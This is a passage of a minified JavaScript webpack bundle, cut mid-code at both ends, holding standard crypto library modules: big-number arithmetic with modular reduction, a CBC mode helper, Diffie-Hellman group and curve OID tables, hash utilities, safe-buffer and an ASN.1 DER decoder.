h=0;for(n=0;n<t.length;n++){o=(0|this.words[n+i])+h;var a=(0|t.words[n])*e;o-=67108863&a,h=(o>>26)-(a/67108864|0),this.words[n+i]=67108863&o}for(;n<this.length-i;n++)o=(0|this.words[n+i])+h,h=o>>26,this.words[n+i]=67108863&o;if(0===h)return this.strip();for(r(-1===h),h=0,n=0;n<this.length;n++)o=-(0|this.words[n])+h,h=o>>26,this.words[n]=67108863&o;return this.negative=1,this.strip()},o.prototype._wordDiv=function(t,e){var i=this.length-t.length,r=this.clone(),n=t,s=0|n.words[n.length-1],h=this._countBits(s);i=26-h,0!==i&&(n=n.ushln(i),r.iushln(i),s=0|n.words[n.length-1]);var a,u=r.length-n.length;if("mod"!==e){a=new o(null),a.length=u+1,a.words=new Array(a.length);for(var f=0;f<a.length;f++)a.words[f]=0}var l=r.clone()._ishlnsubmul(n,1,u);0===l.negative&&(r=l,a&&(a.words[u]=1));for(var c=u-1;c>=0;c--){var d=67108864*(0|r.words[n.length+c])+(0|r.words[n.length+c-1]);d=Math.min(d/s|0,67108863),r._ishlnsubmul(n,d,c);while(0!==r.negative)d--,r.negative=0,r._ishlnsubmul(n,1,c),r.isZero()||(r.negative^=1);a&&(a.words[c]=d)}return a&&a.strip(),r.strip(),"div"!==e&&0!==i&&r.iushrn(i),{div:a||null,mod:r}},o.prototype.divmod=function(t,e,i){return r(!t.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===t.negative?(h=this.neg().divmod(t,e),"mod"!==e&&(n=h.div.neg()),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.iadd(t)),{div:n,mod:s}):0===this.negative&&0!==t.negative?(h=this.divmod(t.neg(),e),"mod"!==e&&(n=h.div.neg()),{div:n,mod:h.mod}):0!==(this.negative&t.negative)?(h=this.neg().divmod(t.neg(),e),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.isub(t)),{div:h.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new o(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new o(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new o(this.modn(t.words[0]))}:this._wordDiv(t,e);var n,s,h},o.prototype.div=function(t){return this.divmod(t,"div",!1).div},o.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},o.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},o.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var i=0!==e.div.negative?e.mod.isub(t):e.mod,r=t.ushrn(1),n=t.andln(1),o=i.cmp(r);return o<0||1===n&&0===o?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},o.prototype.modn=function(t){r(t<=67108863);for(var e=(1<<26)%t,i=0,n=this.length-1;n>=0;n--)i=(e*i+(0|this.words[n]))%t;return i},o.prototype.idivn=function(t){r(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var n=(0|this.words[i])+67108864*e;this.words[i]=n/t|0,e=n%t}return this.strip()},o.prototype.divn=function(t){return this.clone().idivn(t)},o.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n=new o(1),s=new o(0),h=new o(0),a=new o(1),u=0;while(e.isEven()&&i.isEven())e.iushrn(1),i.iushrn(1),++u;var f=i.clone(),l=e.clone();while(!e.isZero()){for(var c=0,d=1;0===(e.words[0]&d)&&c<26;++c,d<<=1);if(c>0){e.iushrn(c);while(c-- >0)(n.isOdd()||s.isOdd())&&(n.iadd(f),s.isub(l)),n.iushrn(1),s.iushrn(1)}for(var p=0,m=1;0===(i.words[0]&m)&&p<26;++p,m<<=1);if(p>0){i.iushrn(p);while(p-- >0)(h.isOdd()||a.isOdd())&&(h.iadd(f),a.isub(l)),h.iushrn(1),a.iushrn(1)}e.cmp(i)>=0?(e.isub(i),n.isub(h),s.isub(a)):(i.isub(e),h.isub(n),a.isub(s))}return{a:h,b:a,gcd:i.iushln(u)}},o.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n,s=new o(1),h=new o(0),a=i.clone();while(e.cmpn(1)>0&&i.cmpn(1)>0){for(var u=0,f=1;0===(e.words[0]&f)&&u<26;++u,f<<=1);if(u>0){e.iushrn(u);while(u-- >0)s.isOdd()&&s.iadd(a),s.iushrn(1)}for(var l=0,c=1;0===(i.words[0]&c)&&l<26;++l,c<<=1);if(l>0){i.iushrn(l);while(l-- >0)h.isOdd()&&h.iadd(a),h.iushrn(1)}e.cmp(i)>=0?(e.isub(i),s.isub(h)):(i.isub(e),h.isub(s))}return n=0===e.cmpn(1)?s:h,n.cmpn(0)<0&&n.iadd(t),n},o.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),i=t.clone();e.negative=0,i.negative=0;for(var r=0;e.isEven()&&i.isEven();r++)e.iushrn(1),i.iushrn(1);do{while(e.isEven())e.iushrn(1);while(i.isEven())i.iushrn(1);var n=e.cmp(i);if(n<0){var o=e;e=i,i=o}else if(0===n||0===i.cmpn(1))break;e.isub(i)}while(1);return i.iushln(r)},o.prototype.invm=function(t){return this.egcd(t).a.umod(t)},o.prototype.isEven=function(){return 0===(1&this.words[0])},o.prototype.isOdd=function(){return 1===(1&this.words[0])},o.prototype.andln=function(t){return this.words[0]&t},o.prototype.bincn=function(t){r("number"===typeof t);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return this._expand(i+1),this.words[i]|=n,this;for(var o=n,s=i;0!==o&&s<this.length;s++){var h=0|this.words[s];h+=o,o=h>>>26,h&=67108863,this.words[s]=h}return 0!==o&&(this.words[s]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(t){var e,i=t<0;if(0!==this.negative&&!i)return-1;if(0===this.negative&&i)return 1;if(this.strip(),this.length>1)e=1;else{i&&(t=-t),r(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},o.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},o.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var r=0|this.words[i],n=0|t.words[i];if(r!==n){r<n?e=-1:r>n&&(e=1);break}}return e},o.prototype.gtn=function(t){return 1===this.cmpn(t)},o.prototype.gt=function(t){return 1===this.cmp(t)},o.prototype.gten=function(t){return this.cmpn(t)>=0},o.prototype.gte=function(t){return this.cmp(t)>=0},o.prototype.ltn=function(t){return-1===this.cmpn(t)},o.prototype.lt=function(t){return-1===this.cmp(t)},o.prototype.lten=function(t){return this.cmpn(t)<=0},o.prototype.lte=function(t){return this.cmp(t)<=0},o.prototype.eqn=function(t){return 0===this.cmpn(t)},o.prototype.eq=function(t){return 0===this.cmp(t)},o.red=function(t){return new k(t)},o.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},o.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},o.prototype._forceRed=function(t){return this.red=t,this},o.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},o.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},o.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},o.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},o.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},o.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},o.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},o.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},o.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var y={k256:null,p224:null,p192:null,p25519:null};function w(t,e){this.name=t,this.p=new o(e,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function M(){w.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function _(){w.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function S(){w.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function A(){w.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function k(t){if("string"===typeof t){var e=o._prime(t);this.m=e.p,this.prime=e}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){k.call(this,t),this.shift=this.m.bitLength(),this.shift%26!==0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}w.prototype._tmp=function(){var t=new o(null);return t.words=new Array(Math.ceil(this.n/13)),t},w.prototype.ireduce=function(t){var e,i=t;do{this.split(i,this.tmp),i=this.imulK(i),i=i.iadd(this.tmp),e=i.bitLength()}while(e>this.n);var r=e<this.n?-1:i.ucmp(this.p);return 0===r?(i.words[0]=0,i.length=1):r>0?i.isub(this.p):void 0!==i.strip?i.strip():i._strip(),i},w.prototype.split=function(t,e){t.iushrn(this.n,0,e)},w.prototype.imulK=function(t){return t.imul(this.k)},n(M,w),M.prototype.split=function(t,e){for(var i=4194303,r=Math.min(t.length,9),n=0;n<r;n++)e.words[n]=t.words[n];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var o=t.words[9];for(e.words[e.length++]=o&i,n=10;n<t.length;n++){var s=0|t.words[n];t.words[n-10]=(s&i)<<4|o>>>22,o=s}o>>>=22,t.words[n-10]=o,0===o&&t.length>10?t.length-=10:t.length-=9},M.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(_,w),n(S,w),n(A,w),A.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},o._prime=function(t){if(y[t])return y[t];var e;if("k256"===t)e=new M;else if("p224"===t)e=new _;else if("p192"===t)e=new S;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new A}return y[t]=e,e},k.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},k.prototype._verify2=function(t,e){r(0===(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},k.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},k.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},k.prototype.add=function(t,e){this._verify2(t,e);var i=t.add(e);return i.cmp(this.m)>=0&&i.isub(this.m),i._forceRed(this)},k.prototype.iadd=function(t,e){this._verify2(t,e);var i=t.iadd(e);return i.cmp(this.m)>=0&&i.isub(this.m),i},k.prototype.sub=function(t,e){this._verify2(t,e);var i=t.sub(e);return i.cmpn(0)<0&&i.iadd(this.m),i._forceRed(this)},k.prototype.isub=function(t,e){this._verify2(t,e);var i=t.isub(e);return i.cmpn(0)<0&&i.iadd(this.m),i},k.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},k.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},k.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},k.prototype.isqr=function(t){return this.imul(t,t.clone())},k.prototype.sqr=function(t){return this.mul(t,t)},k.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(r(e%2===1),3===e){var i=this.m.add(new o(1)).iushrn(2);return this.pow(t,i)}var n=this.m.subn(1),s=0;while(!n.isZero()&&0===n.andln(1))s++,n.iushrn(1);r(!n.isZero());var h=new o(1).toRed(this),a=h.redNeg(),u=this.m.subn(1).iushrn(1),f=this.m.bitLength();f=new o(2*f*f).toRed(this);while(0!==this.pow(f,u).cmp(a))f.redIAdd(a);var l=this.pow(f,n),c=this.pow(t,n.addn(1).iushrn(1)),d=this.pow(t,n),p=s;while(0!==d.cmp(h)){for(var m=d,b=0;0!==m.cmp(h);b++)m=m.redSqr();r(b<p);var v=this.pow(l,new o(1).iushln(p-b-1));c=c.redMul(v),l=v.redSqr(),d=d.redMul(l),p=b}return c},k.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},k.prototype.pow=function(t,e){if(e.isZero())return new o(1).toRed(this);if(0===e.cmpn(1))return t.clone();var i=4,r=new Array(1<<i);r[0]=new o(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var s=r[0],h=0,a=0,u=e.bitLength()%26;for(0===u&&(u=26),n=e.length-1;n>=0;n--){for(var f=e.words[n],l=u-1;l>=0;l--){var c=f>>l&1;s!==r[0]&&(s=this.sqr(s)),0!==c||0!==h?(h<<=1,h|=c,a++,(a===i||0===n&&0===l)&&(s=this.mul(s,r[h]),a=0,h=0)):a=0}u=26}return s},k.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},k.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},o.mont=function(t){return new x(t)},n(x,k),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},x.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var i=t.imul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},x.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new o(0)._forceRed(this);var i=t.mul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),s=n;return n.cmp(this.m)>=0?s=n.isub(this.m):n.cmpn(0)<0&&(s=n.iadd(this.m)),s._forceRed(this)},x.prototype.invm=function(t){var e=this.imod(t._invmp(this.m).mul(this.r2));return e._forceRed(this)}})(t,this)}).call(this,i("62e4")(t))},bd9d:function(t,e){function i(t){var e,i=t.length;while(i--){if(e=t.readUInt8(i),255!==e){e++,t.writeUInt8(e,i);break}t.writeUInt8(0,i)}}t.exports=i},c119:function(t,e,i){var r=i("8c8a");e.encrypt=function(t,e){var i=r(e,t._prev);return t._prev=t._cipher.encryptBlock(i),t._prev},e.decrypt=function(t,e){var i=t._prev;t._prev=e;var n=t._cipher.decryptBlock(e);return r(n,i)}},c24d:function(t){t.exports=JSON.parse('{"modp1":{"gen":"02","prime":"ffffffffffffffffc90fdaa22168c234c4c6628b80dc1cd129024e088a67cc74020bbea63b139b22514a08798e3404ddef9519b3cd3a431b302b0a6df25f14374fe1356d6d51c245e485b576625e7ec6f44c42e9a63a3620ffffffffffffffff"},"modp2":{"gen":"02","prime":"[base64]"},"modp5":{"gen":"02","prime":"[base64]"},"modp14":{"gen":"02","prime":"[base64]"},"modp15":{"gen":"02","prime":"[base64]"},"modp16":{"gen":"02","prime":"[base64]"},"modp17":{"gen":"02","prime":"[base64]"},"modp18":{"gen":"02","prime":"[base64]"}}')},c2ae:function(t,e,i){t.exports=i("e372").PassThrough},c3ae:function(t,e,i){"use strict";t.exports=Math.round},c3c0:function(t,e,i){"use strict";var r=i("da3e"),n=i("3fb5");function o(t,e){return 55296===(64512&t.charCodeAt(e))&&(!(e<0||e+1>=t.length)&&56320===(64512&t.charCodeAt(e+1)))}function s(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var i=[];if("string"===typeof t)if(e){if("hex"===e)for(t=t.replace(/[^a-z0-9]+/gi,""),t.length%2!==0&&(t="0"+t),n=0;n<t.length;n+=2)i.push(parseInt(t[n]+t[n+1],16))}else for(var r=0,n=0;n<t.length;n++){var s=t.charCodeAt(n);s<128?i[r++]=s:s<2048?(i[r++]=s>>6|192,i[r++]=63&s|128):o(t,n)?(s=65536+((1023&s)<<10)+(1023&t.charCodeAt(++n)),i[r++]=s>>18|240,i[r++]=s>>12&63|128,i[r++]=s>>6&63|128,i[r++]=63&s|128):(i[r++]=s>>12|224,i[r++]=s>>6&63|128,i[r++]=63&s|128)}else for(n=0;n<t.length;n++)i[n]=0|t[n];return i}function h(t){for(var e="",i=0;i<t.length;i++)e+=f(t[i].toString(16));return e}function a(t){var e=t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24;return e>>>0}function u(t,e){for(var i="",r=0;r<t.length;r++){var n=t[r];"little"===e&&(n=a(n)),i+=l(n.toString(16))}return i}function f(t){return 1===t.length?"0"+t:t}function l(t){return 7===t.length?"0"+t:6===t.length?"00"+t:5===t.length?"000"+t:4===t.length?"0000"+t:3===t.length?"00000"+t:2===t.length?"000000"+t:1===t.length?"0000000"+t:t}function c(t,e,i,n){var o=i-e;r(o%4===0);for(var s=new Array(o/4),h=0,a=e;h<s.length;h++,a+=4){var u;u="big"===n?t[a]<<24|t[a+1]<<16|t[a+2]<<8|t[a+3]:t[a+3]<<24|t[a+2]<<16|t[a+1]<<8|t[a],s[h]=u>>>0}return s}function d(t,e){for(var i=new Array(4*t.length),r=0,n=0;r<t.length;r++,n+=4){var o=t[r];"big"===e?(i[n]=o>>>24,i[n+1]=o>>>16&255,i[n+2]=o>>>8&255,i[n+3]=255&o):(i[n+3]=o>>>24,i[n+2]=o>>>16&255,i[n+1]=o>>>8&255,i[n]=255&o)}return i}function p(t,e){return t>>>e|t<<32-e}function m(t,e){return t<<e|t>>>32-e}function b(t,e){return t+e>>>0}function v(t,e,i){return t+e+i>>>0}function g(t,e,i,r){return t+e+i+r>>>0}function y(t,e,i,r,n){return t+e+i+r+n>>>0}function w(t,e,i,r){var n=t[e],o=t[e+1],s=r+o>>>0,h=(s<r?1:0)+i+n;t[e]=h>>>0,t[e+1]=s}function M(t,e,i,r){var n=e+r>>>0,o=(n<e?1:0)+t+i;return o>>>0}function _(t,e,i,r){var n=e+r;return n>>>0}function S(t,e,i,r,n,o,s,h){var a=0,u=e;u=u+r>>>0,a+=u<e?1:0,u=u+o>>>0,a+=u<o?1:0,u=u+h>>>0,a+=u<h?1:0;var f=t+i+n+s+a;return f>>>0}function A(t,e,i,r,n,o,s,h){var a=e+r+o+h;return a>>>0}function k(t,e,i,r,n,o,s,h,a,u){var f=0,l=e;l=l+r>>>0,f+=l<e?1:0,l=l+o>>>0,f+=l<o?1:0,l=l+h>>>0,f+=l<h?1:0,l=l+u>>>0,f+=l<u?1:0;var c=t+i+n+s+a+f;return c>>>0}function x(t,e,i,r,n,o,s,h,a,u){var f=e+r+o+h+u;return f>>>0}function E(t,e,i){var r=e<<32-i|t>>>i;return r>>>0}function B(t,e,i){var r=t<<32-i|e>>>i;return r>>>0}function O(t,e,i){return t>>>i}function j(t,e,i){var r=t<<32-i|e>>>i;return r>>>0}e.inherits=n,e.toArray=s,e.toHex=h,e.htonl=a,e.toHex32=u,e.zero2=f,e.zero8=l,e.join32=c,e.split32=d,e.rotr32=p,e.rotl32=m,e.sum32=b,e.sum32_3=v,e.sum32_4=g,e.sum32_5=y,e.sum64=w,e.sum64_hi=M,e.sum64_lo=_,e.sum64_4_hi=S,e.sum64_4_lo=A,e.sum64_5_hi=k,e.sum64_5_lo=x,e.rotr64_hi=E,e.rotr64_lo=B,e.shr64_hi=O,e.shr64_lo=j},c3e0:function(t,e,i){"use strict";var r,n=i("f9ae"),o=i("2aa9");try{r=[].__proto__===Array.prototype}catch(u){if(!u||"object"!==typeof u||!("code"in u)||"ERR_PROTO_ACCESS"!==u.code)throw u}var s=!!r&&o&&o(Object.prototype,"__proto__"),h=Object,a=h.getPrototypeOf;t.exports=s&&"function"===typeof s.get?n([s.get]):"function"===typeof a&&function(t){return a(null==t?t:h(t))}},c671:function(t,e,i){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),s.prototype=Object.create(n.prototype),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},c8ba:function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(r){"object"===typeof window&&(i=window)}t.exports=i},cd91:function(t){t.exports=JSON.parse('{"1.3.132.0.10":"secp256k1","1.3.132.0.33":"p224","1.2.840.10045.3.1.1":"p192","1.2.840.10045.3.1.7":"p256","1.3.132.0.34":"p384","1.3.132.0.35":"p521"}')},cfbd:function(t,e,i){var r=i("3fb5"),n=i("7f7a"),o=n.base,s=n.bignum,h=n.constants.der;function a(t){this.enc="der",this.name=t.name,this.entity=t,this.tree=new u,this.tree._init(t.body)}function u(t){o.Node.call(this,"der",t)}function f(t,e){var i=t.readUInt8(e);if(t.isError(i))return i;var r=h.tagClass[i>>6],n=0===(32&i);if(31===(31&i)){var o=i;i=0;while(128===(128&o)){if(o=t.readUInt8(e),t.isError(o))return o;i<<=7,i|=127&o}}else i&=31;var s=h.tag[i];return{cls:r,primitive:n,tag:i,tagStr:s}}function l(t,e,i){var r=t.readUInt8(i);if(t.isError(r))return r;if(!e&&128===r)return null;if(0===(128&r))return r;var n=127&r;if(n>4)return t.error("length octect is too long");r=0;for(var o=0;o<n;o++){r<<=8;var s=t.readUInt8(i);if(t.isError(s))return s;r|=s}return r}t.exports=a,a.prototype.decode=function(t,e){return t instanceof o.DecoderBuffer||(t=new o.DecoderBuffer(t,e)),this.tree._decode(t,e)},r(u,o.Node),u.prototype._peekTag=function(t,e,i){if(t.isEmpty())return!1;var r=t.save(),n=f(t,'Failed to peek tag: "'+e+'"');return t.isError(n)?n:(t.restore(r),n.tag===e||n.tagStr===e||n.tagStr+"of"===e||i)},u.prototype._decodeTag=function(t,e,i){var r=f(t,'Failed to decode tag of "'+e+'"');if(t.isError(r))return r;var n=l(t,r.primitive,'Failed to get length of "'+e+'"');if(t.isError(n))return n;if(!i&&r.tag!==e&&r.tagStr!==e&&r.tagStr+"of"!==e)return t.error('Failed to match tag: "'+e+'"');if(r.primitive||null!==n)return t.skip(n,'Failed to match body of: "'+e+'"');var o=t.save(),s=this._skipUntilEnd(t,'Failed to skip indefinite length body: "'+this.tag+'"');return t.isError(s)?s:(n=t.offset-o.offset,t.restore(o),t.skip(n,'Failed to match body of: "'+e+'"'))},u.prototype._skipUntilEnd=function(t,e){while(1){var i=f(t,e);if(t.isError(i))return i;var r,n=l(t,i.primitive,e);if(t.isError(n))return n;if(r=i.primitive||null!==n?t.skip(n):this._skipUntilEnd(t,e),t.isError(r))return r;if("end"===i.tagStr)break}},u.prototype._decodeList=function(t,e,i,r){var n=[];while(!t.isEmpty()){var o=this._peekTag(t,"end");if(t.isError(o))return o;var s=i.decode(t,"der",r);if(t.isError(s)&&o)break;n.push(s)}return n},u.prototype._decodeStr=function(t,e){if("bitstr"===e){var i=t.readUInt8();return t.isError(i)?i:{unused:i,data:t.raw()}}if("bmpstr"===e){var r=t.raw();if(r.length%2===1)return t.error("Decoding of string type: bmpstr length mismatch");for(var n="",o=0;o<r.length/2;o++)n+=String.fromCharCode(r.readUInt16BE(2*o));return n}if("numstr"===e){var s=t.raw().toString("ascii");return this._isNumstr(s)?s:t.error("Decoding of string type: numstr unsupported characters")}if("octstr"===e)return t.raw();if("objDesc"===e)return t.raw();if("printstr"===e){var h=t.raw().toString("ascii");return this._isPrintstr(h)?h:t.error("Decoding of string type: printstr unsupported characters")}return/str$/.test(e)?t.raw().toString():t.error("Decoding of string type: "+e+" unsupported")},u.prototype._decodeObjid=function(t,e,i){var r,n=[],o=0;while(!t.isEmpty()){var s=t.readUInt8();o<<=7,o|=127&s,0===(128&s)&&(n.push(o),o=0)}128&s&&n.push(o);var h=n[0]/40|0,a=n[0]%40;if(r=i?n:[h,a].concat(n.slice(1)),e){var u=e[r.join(" ")];void 0===u&&(u=e[r.join(".")]),void 0!==u&&(r=u)}return r},u.prototype._decodeTime=function(t,e){var i=t.raw().toString();if("gentime"===e)var r=0|i.slice(0,4),n=0|i.slice(4,6),o=0|i.slice(6,8),s=0|i.slice(8,10),h=0|i.slice(10,12),a=0|i.slice(12,14);else{if("utctime"!==e)return t.error("Decoding "+e+" time is not supported yet");r=0|i.slice(0,2),n=0|i.slice(2,4),o=0|i.slice(4,6),s=0|i.slice(6,8),h=0|i.slice(8,10),a=0|i.slice(10,12);r=r<70?2e3+r:1900+r}return Date.UTC(r,n-1,o,s,h,a,0)},u.prototype._decodeNull=function(t){return null},u.prototype._decodeBool=function(t){var e=t.readUInt8();return t.isError(e)?e:0!==e},u.prototype._decodeInt=function(t,e){var i=t.raw(),r=new s(i);return e&&(r=e[r.toString(10)]||r),r},u.prototype._use=function(t,e){return"function"===typeof t&&(t=t(e)),t._getDecoder("der").tree}},d009:function(t,e,i){"use strict";var r=i("00ce"),n=i("7992"),o=i("64b0")(),s=i("2aa9"),h=i("0d25"),a=r("%Math.floor%");t.exports=function(t,e){if("function"!==typeof t)throw new h("`fn` is not a function");if("number"!==typeof e||e<0||e>4294967295||a(e)!==e)throw new h("`length` must be a positive 32-bit integer");var i=arguments.length>2&&!!arguments[2],r=!0,u=!0;if("length"in t&&s){var f=s(t,"length");f&&!f.configurable&&(r=!1),f&&!f.writable&&(u=!1)}return(r||u||!i)&&(o?n(t,"length",e,!0,!0):n(t,"length",e)),t}},d024:function(t,e,i){"use strict";var r=i("21d0"),n=Object.prototype.toString,o=Object.prototype.hasOwnProperty,s=function(t,e,i){for(var r=0,n=t.length;r<n;r++)o.call(t,r)&&(null==i?e(t[r],r,t):e.call(i,t[r],r,t))},h=function(t,e,i){for(var r=0,n=t.length;r<n;r++)null==i?e(t.charAt(r),r,t):e.call(i,t.charAt(r),r,t)},a=function(t,e,i){for(var r in t)o.call(t,r)&&(null==i?e(t[r],r,t):e.call(i,t[r],r,t))};function u(t){return"[object Array]"===n.call(t)}t.exports=function(t,e,i){if(!r(e))throw new TypeError("iterator must be a function");var n;arguments.length>=3&&(n=i),u(t)?s(t,e,n):"string"===typeof t?h(t,e,n):a(t,e,n)}},d0eb:function(t,e,i){(function(t){(function(t,e){"use strict";function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}function o(t,e,i){if(o.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(i=e,e=10),this._init(t||0,e||10,i||"be"))}var s;"object"===typeof t?t.exports=o:e.BN=o,o.BN=o,o.wordSize=26;try{s="undefined"!==typeof window&&"undefined"!==typeof window.Buffer?window.Buffer:i(4).Buffer}catch(E){}function h(t,e){var i=t.charCodeAt(e);return i>=65&&i<=70?i-55:i>=97&&i<=102?i-87:i-48&15}function a(t,e,i){var r=h(t,i);return i-1>=e&&(r|=h(t,i-1)<<4),r}function u(t,e,i,r){for(var n=0,o=Math.min(t.length,i),s=e;s<o;s++){var h=t.charCodeAt(s)-48;n*=r,n+=h>=49?h-49+10:h>=17?h-17+10:h}return n}o.isBN=function(t){return t instanceof o||null!==t&&"object"===typeof t&&t.constructor.wordSize===o.wordSize&&Array.isArray(t.words)},o.max=function(t,e){return t.cmp(e)>0?t:e},o.min=function(t,e){return t.cmp(e)<0?t:e},o.prototype._init=function(t,e,i){if("number"===typeof t)return this._initNumber(t,e,i);if("object"===typeof t)return this._initArray(t,e,i);"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36),t=t.toString().replace(/\s+/g,"");var 